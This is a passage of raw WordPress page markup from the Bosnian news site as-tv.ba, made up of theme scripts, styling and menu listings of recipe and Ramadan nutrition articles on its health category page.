218w, https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/03\/image-9-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"U susret Bajramu: Recept za najbolju tradicionalnu baklavu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/as-tv.ba\/u-susret-bajramu-recept-za-najbolju-tradicionalnu-baklavu-2\/\"  rel=\"bookmark\" title=\"U susret Bajramu: Recept za najbolju tradicionalnu baklavu\">U susret Bajramu: Recept za najbolju tradicionalnu baklavu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/as-tv.ba\/nutricionista-tarik-zolotic-30-dana-posta-cisti-otpad-koji-se-nakupljao-300-dana-ove-namirnice-su-korisne-za-iftar-i-sehur\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nutricionista Tarik Zoloti\u0107: 30 dana posta \u010disti otpad koji se nakupljao 300 dana, ove namirnice su korisne za iftar i sehur\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2023\/03\/ramazanska_sofra2.jpg-218x150.webp\"  srcset=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2023\/03\/ramazanska_sofra2.jpg-218x150.webp 218w, https:\/\/as-tv.ba\/wp-content\/uploads\/2023\/03\/ramazanska_sofra2.jpg-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nutricionista Tarik Zoloti\u0107: 30 dana posta \u010disti otpad koji se nakupljao 300 dana, ove namirnice su korisne za iftar i sehur\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/as-tv.ba\/nutricionista-tarik-zolotic-30-dana-posta-cisti-otpad-koji-se-nakupljao-300-dana-ove-namirnice-su-korisne-za-iftar-i-sehur\/\"  rel=\"bookmark\" title=\"Nutricionista Tarik Zoloti\u0107: 30 dana posta \u010disti otpad koji se nakupljao 300 dana, ove namirnice su korisne za iftar i sehur\">Nutricionista Tarik Zoloti\u0107: 30 dana posta \u010disti otpad koji se nakupljao...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/as-tv.ba\/najbolje-za-pocetak-iftara-topla-supa-od-lece-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Najbolje za po\u010detak iftara: Topla supa od le\u0107e\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/03\/image-6-218x150.jpg\"  srcset=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/03\/image-6-218x150.jpg 218w, https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/03\/image-6-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Najbolje za po\u010detak iftara: Topla supa od le\u0107e\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/as-tv.ba\/najbolje-za-pocetak-iftara-topla-supa-od-lece-2\/\"  rel=\"bookmark\" title=\"Najbolje za po\u010detak iftara: Topla supa od le\u0107e\">Najbolje za po\u010detak iftara: Topla supa od le\u0107e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_10","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_10));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2542;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/as-tv.ba\/cezar-salata-idealni-proljetni-rucak\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cezar salata: Idealni proljetni ru\u010dak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/05\/image-2-4-218x150.jpg\"  srcset=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/05\/image-2-4-218x150.jpg 218w, https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/05\/image-2-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cezar salata: Idealni proljetni ru\u010dak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/as-tv.ba\/cezar-salata-idealni-proljetni-rucak\/\"  rel=\"bookmark\" title=\"Cezar salata: Idealni proljetni ru\u010dak\">Cezar salata: Idealni proljetni ru\u010dak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/as-tv.ba\/u-susret-bajramu-recept-za-najbolju-tradicionalnu-baklavu-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"U susret Bajramu: Recept za najbolju tradicionalnu baklavu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/03\/image-9-5-218x150.jpg\"  srcset=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/03\/image-9-5-218x150.jpg 218w, https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/03\/image-9-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"U susret Bajramu: Recept za najbolju tradicionalnu baklavu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/as-tv.ba\/u-susret-bajramu-recept-za-najbolju-tradicionalnu-baklavu-2\/\"  rel=\"bookmark\" title=\"U susret Bajramu: Recept za najbolju tradicionalnu baklavu\">U susret Bajramu: Recept za najbolju tradicionalnu baklavu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/as-tv.ba\/najbolje-za-pocetak-iftara-topla-supa-od-lece-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Najbolje za po\u010detak iftara: Topla supa od le\u0107e\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/03\/image-6-218x150.jpg\"  srcset=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/03\/image-6-218x150.jpg 218w, https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/03\/image-6-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Najbolje za po\u010detak iftara: Topla supa od le\u0107e\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/as-tv.ba\/najbolje-za-pocetak-iftara-topla-supa-od-lece-2\/\"  rel=\"bookmark\" title=\"Najbolje za po\u010detak iftara: Topla supa od le\u0107e\">Najbolje za po\u010detak iftara: Topla supa od le\u0107e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/as-tv.ba\/uoci-ramazana-priprema-bosanske-tradicionalne-halve\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uo\u010di Ramazana: Priprema bosanske tradicionalne halve\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/02\/image-8-11-218x150.jpg\"  srcset=\"https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/02\/image-8-11-218x150.jpg 218w, https:\/\/as-tv.ba\/wp-content\/uploads\/2025\/02\/image-8-11-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Uo\u010di Ramazana: Priprema bosanske tradicionalne halve\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/as-tv.ba\/uoci-ramazana-priprema-bosanske-tradicionalne-halve\/\"  rel=\"bookmark\" title=\"Uo\u010di Ramazana: Priprema bosanske tradicionalne halve\">Uo\u010di Ramazana: Priprema bosanske tradicionalne halve<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_10","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_10" id="tdi_11" data-td_block_id="tdi_10" data-td_filter_value="" href="https://as-tv.ba/category/magazin-cat/">Sve</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_12" data-td_block_id="tdi_10" data-td_filter_value="2542" href="https://as-tv.ba/category/magazin-cat/recepti/">Recepti</a></div></div><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://as-tv.ba/cezar-salata-idealni-proljetni-rucak/"  rel="bookmark" class="td-image-wrap " title="Cezar salata: Idealni proljetni ručak" ><img width="218" height="150" class="entry-thumb lazyload ewww_webp_lazy_load" src="[data-uri]"     alt="" title="Cezar salata: Idealni proljetni ručak" data-src="https://as-tv.ba/wp-content/uploads/2025/05/image-2-4-218x150.jpg" decoding="async" data-srcset="https://as-tv.ba/wp-content/uploads/2025/05/image-2-4-218x150.jpg 218w, https://as-tv.ba/wp-content/uploads/2025/05/image-2-4-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" data-src-webp="https://as-tv.ba/wp-content/uploads/2025/05/image-2-4-218x150.jpg.webp" data-srcset-webp="https://as-tv.ba/wp-content/uploads/2025/05/image-2-4-218x150.jpg.webp 218w, https://as-tv.ba/wp-content/uploads/2025/05/image-2-4-100x70.jpg.webp 100w" /><noscript><img width="218" height="150" class="entry-thumb" src="https://as-tv.ba/wp-content/uploads/2025/05/image-2-4-218x150.jpg"  srcset="https://as-tv.ba/wp-content/uploads/2025/05/image-2-4-218x150.jpg 218w, https://as-tv.ba/wp-content/uploads/2025/05/image-2-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cezar salata: Idealni proljetni ručak" data-eio="l" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://as-tv.ba/cezar-salata-idealni-proljetni-rucak/"  rel="bookmark" title="Cezar salata: Idealni proljetni ručak">Cezar salata: Idealni proljetni ručak</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://as-tv.ba/u-susret-bajramu-recept-za-najbolju-tradicionalnu-baklavu-2/"  rel="bookmark" class="td-image-wrap " title="U susret Bajramu: Recept za najbolju tradicionalnu baklavu" ><img width="218" height="150" class="entry-thumb lazyload ewww_webp_lazy_load" src="[data-uri]"     alt="" title="U susret Bajramu: Recept za najbolju tradicionalnu baklavu" data-src="https://as-tv.ba/wp-content/uploads/2025/03/image-9-5-218x150.jpg" decoding="async" data-srcset="https://as-tv.ba/wp-content/uploads/2025/03/image-9-5-218x150.jpg 218w, https://as-tv.ba/wp-content/uploads/2025/03/image-9-5-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" data-src-webp="https://as-tv.ba/wp-content/uploads/2025/03/image-9-5-218x150.jpg.webp" data-srcset-webp="https://as-tv.ba/wp-content/uploads/2025/03/image-9-5-218x150.jpg.webp 218w, https://as-tv.ba/wp-content/uploads/2025/03/image-9-5-100x70.jpg.webp 100w" /><noscript><img width="218" height="150" class="entry-thumb" src="https://as-tv.ba/wp-content/uploads/2025/03/image-9-5-218x150.jpg"  srcset="https://as-tv.ba/wp-content/uploads/2025/03/image-9-5-218x150.jpg 218w, https://as-tv.ba/wp-content/uploads/2025/03/image-9-5-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="U susret Bajramu: Recept za najbolju tradicionalnu baklavu" data-eio="l" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://as-tv.ba/u-susret-bajramu-recept-za-najbolju-tradicionalnu-baklavu-2/"  rel="bookmark" title="U susret Bajramu: Recept za najbolju tradicionalnu baklavu">U susret Bajramu: Recept za najbolju tradicionalnu baklavu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://as-tv.ba/nutricionista-tarik-zolotic-30-dana-posta-cisti-otpad-koji-se-nakupljao-300-dana-ove-namirnice-su-korisne-za-iftar-i-sehur/"  rel="bookmark" class="td-image-wrap " title="Nutricionista Tarik Zolotić: 30 dana posta čisti otpad koji se nakupljao 300 dana, ove namirnice su korisne za iftar i sehur" ><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"     alt="" title="Nutricionista Tarik Zolotić: 30 dana posta čisti otpad koji se nakupljao 300 dana, ove namirnice su korisne za iftar i sehur" data-src="https://as-tv.ba/wp-content/uploads/2023/03/ramazanska_sofra2.jpg-218x150.webp" decoding="async" data-srcset="https://as-tv.ba/wp-content/uploads/2023/03/ramazanska_sofra2.jpg-218x150.webp 218w, https://as-tv.ba/wp-content/uploads/2023/03/ramazanska_sofra2.jpg-100x70.webp 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://as-tv.ba/wp-content/uploads/2023/03/ramazanska_sofra2.jpg-218x150.webp"  srcset="https://as-tv.ba/wp-content/uploads/2023/03/ramazanska_sofra2.jpg-218x150.webp 218w, https://as-tv.ba/wp-content/uploads/2023/03/ramazanska_sofra2.jpg-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Nutricionista Tarik Zolotić: 30 dana posta čisti otpad koji se nakupljao 300 dana, ove namirnice su korisne za iftar i sehur" data-eio="l" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://as-tv.ba/nutricionista-tarik-zolotic-30-dana-posta-cisti-otpad-koji-se-nakupljao-300-dana-ove-namirnice-su-korisne-za-iftar-i-sehur/"  rel="bookmark" title="Nutricionista Tarik Zolotić: 30 dana posta čisti otpad koji se nakupljao 300 dana, ove namirnice su korisne za iftar i sehur">Nutricionista Tarik Zolotić: 30 dana posta čisti otpad koji se nakupljao&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://as-tv.ba/najbolje-za-pocetak-iftara-topla-supa-od-lece-2/"  rel="bookmark" class="td-image-wrap " title="Najbolje za početak iftara: Topla supa od leće" ><img width="218" height="150" class="entry-thumb lazyload ewww_webp_lazy_load" src="[data-uri]"     alt="" title="Najbolje za početak iftara: Topla supa od leće" data-src="https://as-tv.ba/wp-content/uploads/2025/03/image-6-218x150.jpg" decoding="async" data-srcset="https://as-tv.ba/wp-content/uploads/2025/03/image-6-218x150.jpg 218w, https://as-tv.ba/wp-content/uploads/2025/03/image-6-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" data-src-webp="https://as-tv.ba/wp-content/uploads/2025/03/image-6-218x150.jpg.webp" data-srcset-webp="https://as-tv.ba/wp-content/uploads/2025/03/image-6-218x150.jpg.webp 218w, https://as-tv.ba/wp-content/uploads/2025/03/image-6-100x70.jpg.webp 100w" /><noscript><img width="218" height="150" class="entry-thumb" src="https://as-tv.ba/wp-content/uploads/2025/03/image-6-218x150.jpg"  srcset="https://as-tv.ba/wp-content/uploads/2025/03/image-6-218x150.jpg 218w, https://as-tv.ba/wp-content/uploads/2025/03/image-6-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Najbolje za početak iftara: Topla supa od leće" data-eio="l" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://as-tv.ba/najbolje-za-pocetak-iftara-topla-supa-od-lece-2/"  rel="bookmark" title="Najbolje za početak iftara: Topla supa od leće">Najbolje za početak iftara: Topla supa od leće</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-37"><a href="#"><i class="tdc-font-fast tdc-font-fast-arrows-double"></i>Ostalo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-158"><a href="https://as-tv.ba/category/crna-hronika/">Crna hronika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-153"><a href="https://as-tv.ba/category/zanimljivosti-cat/">Zanimljivosti</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-151"><a href="https://as-tv.ba/category/video-cat/">Video</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-152"><a href="https://as-tv.ba/category/putovanja-cat/">Putovanja</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-172"><a href="https://as-tv.ba/kontakt/">Kontakt</a></li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_13 td_block_template_1">
<style>
/* custom css */
.tdi_13.td-a-rec{
					text-align: center;
				}.tdi_13 .td-element-style{
					z-index: -1;
				}.tdi_13.td-a-rec-img{
				    text-align: left;
				}.tdi_13.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_13.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div class="td-all-devices">
    <a href="#"><img src="[data-uri]" alt="" data-src="#" decoding="async" class="lazyload" /><noscript><img src="#" alt="" data-eio="l" /></noscript></a>
</div></div>
</div>                </div>
            </div>
        </div>
    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_14" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_15  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_15,
                .tdi_15 .tdc-columns{
                    min-height: 0;
                }.tdi_15,
				.tdi_15 .tdc-columns{
				    display: block;
				}.tdi_15 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_15{
margin-bottom:48px !important;
}

.tdi_15 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_17{
                    vertical-align: baseline;
                }.tdi_17 > .wpb_wrapper,
				.tdi_17 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_17 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_17 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_17 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_19  vc_row vc_inner wpb_row td-pb-row absolute_inner_1400 absolute_inner" >
<style scoped>

/* custom css */
.tdi_19{
                    position: absolute !important;
                    top: 0;
                    z-index: 1;
                }.tdi_19,
				.tdi_19 .tdc-inner-columns{
				    display: block;
				}.tdi_19 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_19{
padding-top:22px !important;
}

.tdi_19 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_19{
width:100% !important;
}
}

</style><div class="vc_column_inner tdi_21  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_21{
                    vertical-align: baseline;
                }.tdi_21 .vc_column-inner > .wpb_wrapper,
				.tdi_21 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_21 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_22 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_22" >
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_22 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.tdi_22,
				.tdi_22 a{
					color: #ffffff;
				}.tdi_22 .tdb-bread-sep-svg svg,
				.tdi_22 .tdb-bread-sep-svg svg *{
				    fill: #ffffff;
				}.td-theme-wrap .tdi_22{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://as-tv.ba/">Home</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Zdravlje</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://as-tv.ba/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Zdravlje"
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div class="vc_row_inner tdi_24  vc_row vc_inner wpb_row td-pb-row absolute_inner_1400 absolute_inner" >
<style scoped>

/* custom css */
.tdi_24{
                    position: absolute !important;
                    top: 0;
                    z-index: 1;
                
                    top: 50%;
                    transform: translateY(-50%);
                    -webkit-transform: translateY(-50%);
                }.tdi_24,
				.tdi_24 .tdc-inner-columns{
				    display: block;
				}.tdi_24 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_24{
width:100% !important;
}
}

</style><div class="vc_column_inner tdi_26  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_26{
                    vertical-align: baseline;
                }.tdi_26 .vc_column-inner > .wpb_wrapper,
				.tdi_26 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_26 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_27 tdb-category-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27" >
<style>

/* inline tdc_css att */

.tdi_27{
margin-top:1px !important;
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-category-title .tdb-title-text{
                  text-transform: uppercase;
                }.tdi_27 .tdb-title-text{
					color: #ffffff;
				
					font-family:Montserrat !important;font-size:32px !important;font-weight:700 !important;
				}.tdi_27 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_27 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_27{
					text-align: left;
				}.tdi_27 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_27 .tdb-title-text{
					font-size:24px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_27 .tdb-title-text{
					font-size:28px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Zdravlje</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_category_sibling_categories tdi_28 tdb-category-siblings-in-more td-pb-border-top td_block_template_1 tdb-category-siblings-inline" data-td-block-uid="tdi_28" >
<style>

/* inline tdc_css att */

.tdi_28{
margin-top:1px !important;
}

</style>
<style>
/* custom css */
.tdb_category_sibling_categories{
                  margin-bottom: 11px;
                }.tdb_category_sibling_categories .tdb-category-siblings{
                  width: 100%;
                  z-index: 2;
                  opacity: 0;
                  position: relative;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-category{
                  display: inline-block;
                  vertical-align: top;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-more{
                  line-height: 1;
                  padding: 4px 5px 3px;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown{
                  background-color: transparent;
                  display: inline-block;
                  padding: 0;
                  position: absolute;
                  height: 100%;
                  color: #222;
                  top: 0;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown i{
                  margin: 0;
                  top: 0;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown ul{
                  display: none;
                  right: -1px;
                  top: 23px;
                  z-index: 999;
                  border: 1px solid #222;
                  margin: 0;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown:hover{
                  color: #fff;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown:hover ul{
                  display: block;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown:hover ul:before{
                  background-color: #222;
                  content: '';
                  height: 4px;
                  position: absolute;
                  right: -1px;
                  top: -5px;
                  width: 21px;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown li{
                  list-style: none;
                  margin-left: 0;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown a{
                  display: block;
                  color: #fff !important;
                  padding: 0 13px;
                  white-space: nowrap;
                  text-transform: none;
                  font-size: 10px;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown a:hover{
                  color: #4db2ec;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown a.td-current-sub-category{
                  background-color: transparent;
                  color: #4db2ec;
                }.tdb_category_sibling_categories .td-category{
                  overflow: visible;
                  height: auto;
